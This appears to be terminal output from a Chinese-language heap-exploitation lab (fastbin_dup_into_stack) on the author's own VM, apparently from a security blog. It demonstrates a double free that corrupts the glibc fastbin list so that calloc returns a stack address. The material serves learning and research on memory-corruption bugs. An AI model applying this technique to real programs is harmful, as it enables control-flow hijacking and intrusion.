 kuban@kuban-virtual-machine:~/Desktop/pwn/heap$ gcc -g fastbin_dup_into_stack.c
kuban@kuban-virtual-machine:~/Desktop/pwn/heap$ ./a.out
栈上创建一个数组，数组地址为0x7ffd3f3678e0，写入0x20（用于伪造的chunk size字段）
我们想通过 malloc 申请到 0x7ffd3f3678f0.
1. 分配3个缓冲区。
第一次calloc(1,8): 0x645ce219c380
第二次calloc(1,8): 0x645ce219c3a0
第三次calloc(1,8): 0x645ce219c3c0
2. 依次free a,b,a 的chunk，暴露double free漏洞
现在fastbins链表为 [ 0x645ce219c380, 0x645ce219c3a0, 0x645ce219c380 ]。
3. 分配两个chunk
第一次calloc(1,8): 0x645ce219c380
第二次calloc(1,8): 0x645ce219c3a0
现在fastbins链表为 [ 0x645ce219c380 ]。
现在，我们修改第一次malloc的0x645ce219c380，就会同时修改fastbins中的头部元素中fd的值
覆盖 0x645ce219c380 的内容——stack_var的地址，fastbins中头部元素的fd字段同时也填入了相同的内容。
第三次calloc(1,8): 0x645ce219c380，将栈地址放入fastbins链表中
第四次calloc(1,8): 0x7ffd3f3678f0
，发现这一次malloc的空间在栈上！
KUBANSEC
https://kubansec.github.io